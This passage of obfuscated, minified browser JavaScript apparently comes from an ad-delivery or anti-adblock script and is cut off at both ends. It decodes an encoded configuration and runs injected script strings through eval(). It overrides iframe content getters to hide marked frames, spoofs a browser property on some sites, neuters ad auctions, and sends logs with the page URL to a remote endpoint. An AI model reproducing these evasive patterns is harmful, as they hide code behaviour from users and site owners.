Array[U1(0x332)](l))(0x0,P['Bo'])(c,w)&&(l[U1(0xbc7)]((0x0,D['md'])(w)),l[U1(0xe2d)](w));const x=G['A'][U1(0xc0a)](window)[U1(0x4ca)][U1(0xc0a)][U1(0xce8)](h);for(const C of Array[U1(0x332)](x))if((0x0,P['yu'])(c,C[U1(0x5a9)])){const B=U1(0xadd)+(0x0,D['md'])(C[U1(0x5a9)][U1(0xd1c)](0x5)[U1(0x1f9)]());G['A'][U1(0xc0a)](window)[U1(0xdda)][U1(0xce8)](h,B,C[U1(0xe7c)]),G['A'][U1(0xc0a)](window)[U1(0x677)][U1(0xce8)](h,C[U1(0x5a9)]);}else(0x0,P['v5'])(c,C[U1(0x5a9)],C[U1(0xe7c)])&&G['A'][U1(0xc0a)](window)[U1(0xdda)][U1(0xce8)](h,C[U1(0x5a9)],(0x0,D['md'])(C[U1(0xe7c)]));if(h instanceof HTMLAnchorElement){const S=G['A'][U1(0xc0a)](window)[U1(0xaf2)][U1(0xce8)](h,U1(0xb5e));if(S&&!(0x0,N['EW'])(S))try{const v=new URL(S)[U1(0xc95)];(c[U1(0x436)][U1(0xc06)](Z0=>Z0[U1(0x541)](S))||c[U1(0x6ac)][U1(0xc06)](Z0=>v[U1(0xe5f)](Z0)))&&G['A'][U1(0xc0a)](window)[U1(0xdda)][U1(0xce8)](h,U1(0xb5e),(0x0,N['Wq'])({'protectUrlContext':O,'url':S,'kind':N['MN'][U1(0xefb)],'endpoint':W['A'][U1(0x633)]}));}catch(Z0){}}const g=h[U1(0x478)]()[U1(0x30c)](Z1=>Z1[U1(0xca5)](U1(0x95a)));g[U1(0xe28)]>0x0&&g[U1(0x2c7)](Z1=>{const U2=U1;h[U2(0x2d0)](Z1);});};},0x1d7d:(j,U,N)=>{'use strict';const U3=a2M;N['d'](U,{'A':()=>E});var W,G=N(0x2125),P=N(0x6f7),X=N(0x758),D=N(0x190b),A=N(0x23b5),b=N(0x4c5),Y=N(0x1d4b),k=N(0xff7),V=N(0x848),T=N(0x18f7);const F=U3(0xdc4);var L=function(J){const U4=U3;return J[J[U4(0x1016)]=0x0]=U4(0x1016),J[J[U4(0x958)]=0x1]=U4(0x958),J[J[U4(0xa1f)]=0x2]=U4(0xa1f),J;}(L||{});class E{constructor(J){const U5=U3;var O=this;let K=arguments[U5(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:L[U5(0xa1f)],z=arguments[U5(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',x=arguments[U5(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[U5(0x260)]=J,this[U5(0x7a3)]=K,this[U5(0xc8d)]=z,this[U5(0x446)]=x,(0x0,G['A'])(this,U5(0xaa8),function(I){const U6=U5;for(var Q=arguments[U6(0xe28)],w=new Array(Q>0x1?Q-0x1:0x0),C=0x1;C<Q;C++)w[C-0x1]=arguments[C];return{'level':I,'timestamp':Date[U6(0x7c3)](),'inventoryId':O[U6(0xc8d)],'args':w};}),(0x0,G['A'])(this,U5(0x38c),()=>{const U7=U5;window[U7(0x54e)](U7(0x22f),I=>{const U8=U7;if(I[U8(0x8bc)]&&I[U8(0x8bc)][U8(0x64d)]===F){if(this[U8(0x7a3)]===L[U8(0x958)])return q({'inventoryId':this[U8(0xc8d)],...I[U8(0x8bc)]});if(this[U8(0x7a3)]===L[U8(0x1016)]&&I[U8(0x8bc)][U8(0xc8d)]){if(U8(0xd28)===I[U8(0x8bc)][U8(0x68b)])return E[U8(0xd28)]('['[U8(0x20c)](I[U8(0x8bc)][U8(0xc8d)],']'),...I[U8(0x8bc)][U8(0x580)]);if(U8(0x5a3)===I[U8(0x8bc)][U8(0x68b)])return E[U8(0x5a3)]('['[U8(0x20c)](I[U8(0x8bc)][U8(0xc8d)],']'),...I[U8(0x8bc)][U8(0x580)]);if(U8(0x828)===I[U8(0x8bc)][U8(0x68b)])return E[U8(0x828)](I[U8(0x8bc)][U8(0x828)],'['[U8(0x20c)](I[U8(0x8bc)][U8(0xc8d)],']'),...I[U8(0x8bc)][U8(0x580)]);}}});}),(0x0,G['A'])(this,U5(0x2e5),()=>{const UZ=U5,I=async()=>{const U9=a2M;if(U9(0x271)!==window[U9(0x2f7)][U9(0x73e)]&&U9(0x890)!==window[U9(0x2f7)][U9(0x73e)])return;window[U9(0x2f7)][U9(0x73e)]='';const Q=prompt(U9(0x649));if(U9(0x5ea)===Q)return this[U9(0x446)][U9(0x2c7)](S=>console[U9(0x4f7)](...S[U9(0x580)]));if(U9(0x890)!==Q)return;const w=prompt(U9(0x2c2)),C=prompt(U9(0x22f)),B=await E[U9(0x4bf)](U9(0xb20),null!=w?w:U9(0xd56),null!=C?C:U9(0xd56));alert(U9(0xc3d)),window[U9(0x3ee)](U9(0x816)[U9(0x20c)](B));};window[UZ(0x54e)](UZ(0xe67),I),window[UZ(0xbbb)](I,0xbb8);}),K===L[U5(0x1016)]&&this[U5(0x2e5)](),K!==L[U5(0x1016)]&&K!==L[U5(0x958)]||this[U5(0x38c)]();}static[U3(0xd28)](){const UM=U3;this[UM(0x797)]();for(var J=arguments[UM(0xe28)],O=new Array(J),K=0x0;K<J;K++)O[K]=arguments[K];const z=this[UM(0x631)][UM(0xaa8)](UM(0xd28),...O);if(this[UM(0x631)][UM(0x7a3)]!==L[UM(0x1016)])return q(z);this[UM(0x631)][UM(0x446)][UM(0x8b3)](z),(A['A'][UM(0xd28)]||UM(0xd6b)===b['A'][UM(0xc0a)](UM(0x419),!0x1))&&console[UM(0x4f7)](...O);}static[U3(0x5a3)](){const UH=U3;this[UH(0x797)]();for(var J=arguments[UH(0xe28)],O=new Array(J),K=0x0;K<J;K++)O[K]=arguments[K];const z=this[UH(0x631)][UH(0xaa8)](UH(0x5a3),...O);if(this[UH(0x631)][UH(0x7a3)]!==L[UH(0x1016)])return q(z);this[UH(0x631)][UH(0x446)][UH(0x8b3)](z),(A['A'][UH(0xd28)]||UH(0xd6b)===b['A'][UH(0xc0a)](UH(0x419),!0x1))&&console[UH(0x5a3)](...O);}static[U3(0x828)](J){const UR=U3;this[UR(0x797)]();for(var O=arguments[UR(0xe28)],K=new Array(O>0x1?O-0x1:0x0),z=0x1;z<O;z++)K[z-0x1]=arguments[z];const x=this[UR(0x631)][UR(0xaa8)](UR(0x828),[J,...K]);if(x[UR(0x828)]=J,this[UR(0x631)][UR(0x7a3)]!==L[UR(0x1016)])return q(x);this[UR(0x631)][UR(0x446)][UR(0x8b3)](x),(A['A'][UR(0xd28)]||UR(0xd6b)===b['A'][UR(0xc0a)](UR(0x419),!0x1))&&console[UR(0x828)](J,...K);}static[U3(0x7d4)](J,O){const Uj=U3;return this[Uj(0x797)](),E[Uj(0xd28)](Uj(0x7d4),J,O),E[Uj(0xd28)](Uj(0x37d),(function(){const UU=Uj;try{const K=performance[UU(0xcd5)](UU(0x2e9));if(0x0===K[UU(0xe28)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [z,x,I,Q]=[0x0,0x0,0x0,0x0],[w,C,B,S,v,Z0]=[0x0,0x0,0x0,0x0,0x0,0x0];return K[UU(0x2c7)](Z1=>{const Ur=UU;z++,x+=Z1[Ur(0xcd8)],(0x0===w||w>Z1[Ur(0xcd8)])&&(w=Z1[Ur(0xcd8)]),B<Z1[Ur(0xcd8)]&&(B=Z1[Ur(0xcd8)]),Z1[Ur(0x5a9)][Ur(0xa95)](A['A'][Ur(0x633)])&&(0x0,P['EW'])(Z1[Ur(0x5a9)])&&(0x0,P['sH'])(Z1[Ur(0x5a9)])[Ur(0xe16)][Ur(0xa95)](A['A'][Ur(0x633)])&&(I++,Q+=Z1[Ur(0xcd8)],(0x0===S||S>Z1[Ur(0xcd8)])&&(S=Z1[Ur(0xcd8)]),Z0<Z1[Ur(0xcd8)]&&(Z0=Z1[Ur(0xcd8)]));}),C=x/z,v=Q/I,{'minRTT':w,'avgRTT':C,'maxRTT':B,'adshieldMinRTT':S,'adshieldAvgRTT':v,'adshieldMaxRTT':Z0};}catch(Z1){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),E[Uj(0x4bf)](J,O,O);}static async[U3(0x4bf)](J,O,K){const UN=U3;this[UN(0x797)]();const z=this[UN(0x631)][UN(0x446)][UN(0x729)](w=>({...w,'timestamp':Math[UN(0x458)](w[UN(0x279)]/0x3e8)})),x=D['A'][UN(0x6c2)](JSON[UN(0x597)](z)),I=await(0x0,V['C8'])(this[UN(0x631)][UN(0x260)],A['A'][UN(0x633)])?(0x0,V['XV'])(A['A'][UN(0x633)],0x0):A['A'][UN(0x633)],Q=new URL(''[UN(0x20c)](I,UN(0x88d)));return Q[UN(0x62e)][UN(0xb1c)](UN(0x57f),A['A'][UN(0x57f)]),Q[UN(0x62e)][UN(0xb1c)](UN(0xd3a),J),Q[UN(0x62e)][UN(0xb1c)](UN(0xfaa),O),Q[UN(0x62e)][UN(0xb1c)](UN(0x22f),K),Q[UN(0x62e)][UN(0xb1c)](UN(0x91f),location[UN(0xb5e)]),Q[UN(0x62e)][UN(0xb1c)](UN(0x418),(0x0,Y['z3'])()[UN(0xe9e)]()),Q[UN(0x62e)][UN(0xb1c)](UN(0xe30),(await(0x0,k['H4'])())[UN(0xe9e)]()),Q[UN(0x62e)][UN(0xb1c)](UN(0x825),T['A'][UN(0x8db)](0x10,0x10)),(await X['G'][UN(0x819)](UN(0xee5),(0x0,P['Wq'])({'protectUrlContext':this[UN(0x631)][UN(0x260)],'url':Q,'endpoint':I}),x))[UN(0x1010)];}}W=E,(0x0,G['A'])(E,U3(0x631),void 0x0),(0x0,G['A'])(E,U3(0x8cc),J=>W[U3(0x631)]=new W(J,L[U3(0x1016)])),(0x0,G['A'])(E,U3(0x9e3),(J,O)=>W[U3(0x631)]=new W(J,L[U3(0x958)],O)),(0x0,G['A'])(E,U3(0x797),()=>{const UW=U3;W[UW(0x631)]||(W[UW(0x631)]=new W({'version':'v9','originalHostname':'_'}));});const q=J=>{const UG=U3;let O=window;for(;O!==window[UG(0xe06)][UG(0x103e)];){O=O[UG(0xd35)][UG(0x103e)];try{J[UG(0x64d)]=F,O[UG(0xddf)](J,'*');}catch(K){}}};},0xb:(j,U,r)=>{'use strict';r['d'](U,{'I':()=>A,'i':()=>D});var N=r(0x23b5),W=r(0x143c),G=r(0x14a1),P=r(0x6f7),X=r(0x1d7d);const D=()=>{const UP=a2M;try{const b='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45n,5n5tjxjbjyj3joj4vj353jyj15fj3dsj55n,5n5tjxjbjyjoj5sh57djyj15fj3dsj55njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54je59njmjqj8je59jmjqqj8jmq,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcjen5njj';if(0x12===b[UP(0xe28)])return null;const u=(0x0,W['OC'])(decodeURI(b));if(!u)throw UP(0x4a8);return u;}catch(Y){const k=UP(0x27d)[UP(0x20c)](Y);return X['A'][UP(0x828)](k),null;}},A=(b,u,Y,k)=>{const UX=a2M;b[UX(0x30c)](V=>UX(0x35f)===V[UX(0xcf0)]||UX(0x26e)===V[UX(0xcf0)]&&u||UX(0x8d3)===V[UX(0xcf0)]&&u&&Y||UX(0x1079)===V[UX(0xcf0)]&&!u)[UX(0x2c7)](V=>(s=>{const UD=UX;try{const T=s[UD(0xfef)][UD(0x350)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(p,F)=>(0x0,P['Wq'])({'protectUrlContext':k,'url':F,'endpoint':N['A'][UD(0x633)]}))[UD(0x350)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(p,F)=>(0x0,G['md'])(F));s[UD(0x914)]&&o(T),s[UD(0x6f4)]&&window[UD(0xbbb)](()=>o(T),s[UD(0x6f4)][UD(0x341)]),s[UD(0xf2f)]&&window[UD(0x54e)](s[UD(0xf2f)][UD(0xd3a)],()=>o(T));}catch(p){console[UD(0x828)](p);}})(V));},o=b=>{const UA=a2M;try{eval(b);}catch(u){N['A'][UA(0xd28)]&&console[UA(0x828)](UA(0xc3b),u);}};},0xa83:(j,U,r)=>{'use strict';const Uo=a2M;r['d'](U,{'N2':()=>T,'je':()=>p,'lD':()=>s});var N=r(0x1d7d),W=r(0xbb5);const G=Uo(0x622),P={'querySelectorAll':()=>[]},X={'postMessage':()=>null,'document':P,'parent':window};function D(){const Ub=Uo;safe[Ub(0x6cb)]();const F=Object[Ub(0x20e)](HTMLIFrameElement[Ub(0x1050)],Ub(0xac4));Object[Ub(0x73c)](HTMLIFrameElement[Ub(0x1050)],Ub(0xac4),{'get':function(){const Uu=Ub;if(this[Uu(0x48a)](G))return X;for(var L=arguments[Uu(0xe28)],E=new Array(L),q=0x0;q<L;q++)E[q]=arguments[q];return F[Uu(0xc0a)][Uu(0xce8)](this,...E);}});const f=Object[Ub(0x20e)](HTMLIFrameElement[Ub(0x1050)],Ub(0xa6f));Object[Ub(0x73c)](HTMLIFrameElement[Ub(0x1050)],Ub(0xa6f),{'get':function(){const UY=Ub;if(this[UY(0x48a)](G))return P;for(var L=arguments[UY(0xe28)],E=new Array(L),q=0x0;q<L;q++)E[q]=arguments[q];return f[UY(0xc0a)][UY(0xce8)](this,...E);}});}function A(F){const Uk=Uo;F[Uk(0xe52)](G,'');}function o(){const UV=Uo,F=navigator[UV(0xc3c)][UV(0x1f9)]();return![UV(0x225),UV(0xf7b),UV(0xb74),UV(0x9d9),UV(0x606),UV(0xea1)][UV(0xc06)](f=>F[UV(0xca5)](f))&&[UV(0x2d9),UV(0x682)][UV(0xc06)](f=>F[UV(0xca5)](f));}function b(F,f){return generateSafePromise((L,E)=>{const Us=a2M;let q=0x0;F[Us(0x2c7)](J=>{const UT=Us;J[UT(0x8dc)](a=>{const Up=UT;f(a)&&L(!0x0),++q===F[Up(0xe28)]&&L(!0x1);})[UT(0xc67)](E);});});}function u(F){const UF=Uo,f=/__#\{(.*?)\}#__/gi,L=[];let E=0x0,q=null;for(;null!==(q=f[UF(0xa90)](F));)L[UF(0x8b3)](F[UF(0xd1c)](E,q[UF(0xa36)])),L[UF(0x8b3)](Y(q[0x1])),E=q[UF(0xa36)]+q[0x0][UF(0xe28)];return L[UF(0x8b3)](F[UF(0xd1c)](E)),L[UF(0x4cc)]('');}function Y(F){const Uf=Uo;try{const f=eval(F);return null===f?Uf(0xd56):void 0x0===f?Uf(0xd52):f[Uf(0xe9e)]();}catch(L){return console[Uf(0x828)](L),L[Uf(0xe9e)]();}}function k(F){const UL=Uo;[UL(0xb4b),UL(0xf6e),UL(0xf50),UL(0xade),UL(0xdf5),UL(0x4e6),UL(0xb3c),UL(0x1b3),UL(0xca9),UL(0xae4),UL(0x8eb)][UL(0xc06)](f=>location[UL(0xc95)][UL(0xe5f)](f))&&Object[UL(0x73c)](F,UL(0xf92),{'get':function(){return 0x8;}});}const V=(F,f,L)=>{const UE=Uo;let E={'targeting':{}};const q={'addService':()=>q,'defineSizeMapping':()=>q,'getAdUnitPath':()=>F,'getOutOfPage':()=>UE(0xb1f)===f,'getResponseInformation':()=>q,'getSlotElementId':()=>L,'setCollapseEmptyDiv':()=>q,'setConfig':J=>(E={...E,...J},q),'getConfig':J=>E[J],'setTargeting':(J,a)=>(E[UE(0xc0f)][J]=a,q),'clearTargeting':()=>(E[UE(0xc0f)]={},q),'getTargeting':J=>{const Ut=UE;var a;return null!==(a=E[Ut(0xc0f)][J])&&void 0x0!==a?a:[];},'getTargetingKeys':()=>Object[UE(0x931)](E[UE(0xc0f)]),'getTargetingMap':()=>E[UE(0xc0f)],'setForceSafeFrame':J=>q};return q;};function s(F){const Uq=Uo;window[Uq(0xac8)]=window[Uq(0xac8)]||{},window[Uq(0xac8)][Uq(0x628)]=window[Uq(0xac8)][Uq(0x628)]||[];const f=function(){const UJ=Uq,L=window[UJ(0xac8)][UJ(0x42d)];window[UJ(0xac8)][UJ(0x42d)]=function(E,q){const Ua=UJ;if(q===window[Ua(0xac8)][Ua(0x707)][Ua(0x257)][Ua(0x502)]||F[Ua(0xc06)](h=>E[Ua(0x1f9)]()[Ua(0xca5)](h[Ua(0x1f9)]())))return N['A'][Ua(0xd28)](Ua(0x7d0),E),V(E,Ua(0xb1f),Ua(0x5f5));for(var J=arguments[Ua(0xe28)],O=new Array(J>0x2?J-0x2:0x0),c=0x2;c<J;c++)O[c-0x2]=arguments[c];return L[Ua(0xce8)](this,E,q,...O);};};try{window[Uq(0xac8)][Uq(0x628)][Uq(0xb23)](f);}catch(L){N['A'][Uq(0x828)](Uq(0x647)+L),window[Uq(0xac8)][Uq(0x628)][Uq(0x8b3)](f),window[Uq(0xac8)][Uq(0x628)][Uq(0x8b3)](()=>{const UO=Uq,E=window[UO(0xac8)][UO(0xae1)]()[UO(0xc8b)]()[UO(0x30c)](q=>q[UO(0xd0e)]())[UO(0x30c)](q=>q[UO(0x8e7)]()[UO(0x1f9)]()[UO(0xca5)](UO(0x5f5)));E[UO(0xe28)]>0x0&&(N['A'][UO(0xd28)](UO(0xc4a)+E[UO(0x729)](q=>q[UO(0x8e7)]())[UO(0x4cc)](',\x20')),window[UO(0xac8)][UO(0x445)](E));});}}function T(F){const Ue=Uo;if(0x0===F[Ue(0xe28)])return;window[Ue(0xac8)]=window[Ue(0xac8)]||{},window[Ue(0xac8)][Ue(0x628)]=window[Ue(0xac8)][Ue(0x628)]||[];const f=function(){const Uc=Ue,L=window[Uc(0xac8)][Uc(0xdfb)];window[Uc(0xac8)][Uc(0xdfb)]=function(E,q,J){const Uh=Uc,O=F[Uh(0x30c)](z=>E[Uh(0xca5)](z));if(O[Uh(0xe28)]>0x0)return N['A'][Uh(0xd28)](Uh(0x4ba),E,Uh(0xde1),O[Uh(0x4cc)](',\x20'),']'),V(E,q,J);for(var c=arguments[Uh(0xe28)],h=new Array(c>0x3?c-0x3:0x0),K=0x3;K<c;K++)h[K-0x3]=arguments[K];return L[Uh(0xce8)](this,E,q,J,...h);};};try{window[Ue(0xac8)][Ue(0x628)][Ue(0xb23)](f);}catch(L){N['A'][Ue(0x828)](Ue(0x647)+L),window[Ue(0xac8)][Ue(0x628)][Ue(0x8b3)](f),window[Ue(0xac8)][Ue(0x628)][Ue(0x8b3)](()=>{const UK=Ue,E=window[UK(0xac8)][UK(0xae1)]()[UK(0xc8b)]()[UK(0x30c)](q=>F[UK(0xc06)](J=>q[UK(0x8e7)]()[UK(0xca5)](J)));E[UK(0xe28)]>0x0&&(N['A'][UK(0xd28)](UK(0xfba)+E[UK(0x729)](q=>q[UK(0x8e7)]())[UK(0x4cc)](',\x20')),window[UK(0xac8)][UK(0x445)](E));});}}function p(){const Uz=Uo;(arguments[Uz(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Uz(0x1b7)])[Uz(0x2c7)](F=>{const Ul=Uz;window[F]=window[F]||{},window[F][Ul(0xa45)]=window[F][Ul(0xa45)]||[],window[F][Ul(0xa45)][Ul(0x8b3)](function(){const Ug=Ul,f=function(L){const Ux=a2M;try{L&&Ux(0x553)==typeof L[Ux(0x6ab)]&&(N['A'][Ux(0xd28)](Ux(0xd85)[Ux(0x20c)](F),L[Ux(0x6ab)]),setTimeout(()=>L[Ux(0x6ab)]([]),0x0)),N['A'][Ux(0xd28)](Ux(0x60c)[Ux(0x20c)](F),L);}catch(E){N['A'][Ux(0x828)](Ux(0x220)[Ux(0x20c)](F),E);}return Promise[Ux(0x956)]({'bids':[],'timedOut':[],'auctionId':null});};f[Ug(0xa70)]=function(L){const Uy=Ug;return Uy(0x553)!=typeof L||N['A'][Uy(0xd28)](''[Uy(0x20c)](F,Uy(0x666))[Uy(0x20c)](L)),L;},window[F][Ug(0x91c)]=f,window[F][Ug(0x9d0)]=function(){const UI=Ug;N['A'][UI(0xd28)](UI(0x514)[UI(0x20c)](F,UI(0x6c3)));},window[F][Ug(0xfed)]=function(){const Um=Ug;N['A'][Um(0xd28)](Um(0x514)[Um(0x20c)](F,Um(0x8e6)));},window[F][Ug(0xce1)]=function(){const UQ=Ug;return N['A'][UQ(0xd28)](UQ(0x514)[UQ(0x20c)](F,UQ(0xd03))),{};};});});}},0x1b34:(j,U,N)=>{'use strict';const Ud=a2M;N['d'](U,{'aX':()=>P,'uD':()=>X});var W=N(0x4c5);const G=Ud(0xcfa);function P(){const Un=Ud,D=W['A'][Un(0xc0a)](G);return D?Un(0xd6b)===D:void 0x0;}function X(D){const Uw=Ud;W['A'][Uw(0x9a8)](G,D[Uw(0xe9e)]());}},0x1ce9:(j,U,N)=>{'use strict';const UC=a2M;N['d'](U,{'A':()=>A});var W=N(0x2125),G=N(0x6f7),P=N(0x261a),X=N(0x18f7),D=N(0x1974);class A{static[UC(0x3a5)](b){const Ui=UC;if(!b[Ui(0x7f5)])return 0x0;let u;for(u=0x0;u<b[Ui(0x7f5)][Ui(0xe66)][Ui(0xe28)]&&b[Ui(0x7f5)][Ui(0xe66)][u]!==b;u++);return u;}static[UC(0x1cb)](){const UB=UC;let b=arguments[UB(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return b[UB(0x557)]!==b[UB(0xe06)];}catch(u){return!0x0;}}static[UC(0xff0)](){const US=UC;if(void 0x0!==A[US(0x1048)])return A[US(0x1048)];if(!A[US(0x1cb)]())return A[US(0x1048)]=!0x1,!0x1;if(window[US(0x2f7)][US(0xb5e)][US(0xa95)](US(0x24d))||(0x0,G['EW'])(window[US(0x2f7)][US(0xb5e)]))return A[US(0x1048)]=!0x0,!0x0;try{if((window[US(0x2f7)][US(0xb5e)][US(0xca5)]('#')?window[US(0x2f7)][US(0xb5e)][US(0xd1c)](0x0,window[US(0x2f7)][US(0xb5e)][US(0x5cb)]('#')):window[US(0x2f7)][US(0xb5e)])===(window[US(0xd35)][US(0x2f7)][US(0xb5e)][US(0xca5)]('#')?window[US(0xd35)][US(0x2f7)][US(0xb5e)][US(0xd1c)](0x0,window[US(0xd35)][US(0x2f7)][US(0xb5e)][US(0x5cb)]('#')):window[US(0xd35)][US(0x2f7)][US(0xb5e)]))return A[US(0x1048)]=!0x0,!0x0;}catch(b){}return A[US(0x1048)]=!0x1,!0x1;}static[UC(0x468)](){const Uv=UC;if(!this[Uv(0x1cb)]())return!0x1;try{return window[Uv(0xd35)][Uv(0x2f7)][Uv(0xb5e)],!0x1;}catch(b){return!0x0;}}static[UC(0xdd5)](b){const r0=UC,u=r0(0xee3);let Y=b[u];return Y||(Y=X['A'][r0(0x6a6)](),b[u]=Y),Y;}static[UC(0x1021)](b){const r1=UC,u=document[r1(0xba9)](r1(0x262)),Y=P['A'][r1(0xc0a)]()[r1(0x4ca)][r1(0xc0a)][r1(0xce8)](b);for(let k=0x0;k<Y[r1(0xe28)];k++){const V=Y[k];P['A'][r1(0xc0a)]()[r1(0xdda)][r1(0xce8)](u,V[r1(0x5a9)],V[r1(0xe7c)]);}return P['A'][r1(0xc0a)]()[r1(0x4dd)][r1(0x9a8)][r1(0xce8)](u,P['A'][r1(0xc0a)]()[r1(0x4dd)][r1(0xc0a)][r1(0xce8)](b)),u;}static[UC(0xbc9)](b,u){const r2=UC;u[r2(0x1047)]?P['A'][r2(0xc0a)]()[r2(0x2cb)][r2(0xce8)](u[r2(0x4d4)],b,u[r2(0x1047)]):P['A'][r2(0xc0a)]()[r2(0x45b)][r2(0xce8)](u[r2(0x4d4)],b);}static async[UC(0xa6c)](b,u){const r3=UC;if(P['A'][r3(0xc0a)]()[r3(0xaf2)][r3(0xce8)](b,r3(0x9a5))&&!P['A'][r3(0xc0a)]()[r3(0xaf2)][r3(0xce8)](b,r3(0xad4))){const Y=(0x0,D['c'])(k=>{const r4=r3;P['A'][r4(0xc0a)]()[r4(0xc20)][r4(0xce8)](b,r4(0xfc7),()=>{k();}),P['A'][r4(0xc0a)]()[r4(0xc20)][r4(0xce8)](b,r4(0x828),()=>{k();});});return u[r3(0x7f5)][r3(0x8a2)](b,u),Y;}return u[r3(0x7f5)][r3(0x8a2)](b,u),(0x0,D['c'])(k=>k());}static async[UC(0x317)](b,u){const r5=UC;if(P['A'][r5(0xc0a)]()[r5(0xaf2)][r5(0xce8)](u,r5(0x9a5))&&!P['A'][r5(0xc0a)]()[r5(0xaf2)][r5(0xce8)](u,r5(0xad4))){const Y=(0x0,D['c'])(k=>{const r6=r5;P['A'][r6(0xc0a)]()[r6(0xc20)][r6(0xce8)](u,r6(0xfc7),()=>{k();}),P['A'][r6(0xc0a)]()[r6(0xc20)][r6(0xce8)](u,r6(0x828),()=>{k();});});return P['A'][r5(0xc0a)]()[r5(0x45b)][r5(0xce8)](b,u),Y;}return P['A'][r5(0xc0a)]()[r5(0x45b)][r5(0xce8)](b,u),(0x0,D['c'])(k=>k());}}(0x0,W['A'])(A,UC(0x1048),void 0x0);},0x4c5:(j,U,N)=>{'use strict';const r7=a2M;N['d'](U,{'A':()=>P});var W=N(0x2125);const G=0x1f40;class P{static[r7(0x884)](D){const r8=r7;this[r8(0x2f8)]=D;}static[r7(0xc0a)](D){const r9=r7;let A=!(arguments[r9(0xe28)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],b=arguments[r9(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:r9(0x565);try{return A&&(D=X(D)),window[b][r9(0xdbc)](D);}catch(u){return'';}}static[r7(0x9a8)](D,A){const rZ=r7;let b=!(arguments[rZ(0xe28)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],u=arguments[rZ(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:rZ(0x565);try{if(b&&(D=X(D)),!this[rZ(0x2f8)])return window[u][rZ(0xbcd)](D,A);(async function(){const rW=rZ,{enableGpp:Y=!0x1}={},k=await function(s){const {tcfTimeoutMs:T=G,requireTcString:p=!0x0}=s||{};return new Promise(async(F,f)=>{const rj=a2M;try{var L,E;await(function(){const rM=a2M;let h=arguments[rM(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:G;return new Promise((K,z)=>{const rH=rM,x=Date[rH(0x7c3)](),g=()=>{const rR=rH;rR(0x553)!=typeof window[rR(0xfa7)]?Date[rR(0x7c3)]()-x>h?z(new Error(rR(0x347))):setTimeout(g,0x32):K(window[rR(0xfa7)]);};g();});}(T));let q=!0x1;const J=h=>!(!h||rj(0xa97)!==h[rj(0x5af)]&&rj(0x8da)!==h[rj(0x5af)]||p&&!h[rj(0xa08)]),O=(h,K)=>{const rU=rj;if(K&&!q&&J(h)){q=!0x0;try{var z,x;null===(z=(x=window)[rU(0xfa7)])||void 0x0===z||z[rU(0xce8)](x,rU(0xe09),0x2,()=>{},h[rU(0x103a)]);}catch{}F(h);}};null===(L=(E=window)[rj(0xfa7)])||void 0x0===L||L[rj(0xce8)](E,rj(0x54e),0x2,O),setTimeout(()=>{const rr=rj;q||f(new Error(rr(0xa48)));},T);}catch(h){f(h);}});}();if(!function(s){const rN=a2M;var T,p;return!!(null!==(T=null===(p=s[rN(0x6cf)])||void 0x0===p?void 0x0:p[rN(0x82e)])&&void 0x0!==T?T:{})[0x1];}(k))throw new Error(rW(0x9c2));let V;if(Y)try{V=await(function(){const rG=rW;let s=arguments[rG(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((T,p)=>{const rP=rG,F=Date[rP(0x7c3)](),f=()=>{const rX=rP;rX(0x553)!=typeof window[rX(0x8bd)]?Date[rX(0x7c3)]()-F>s?p(new 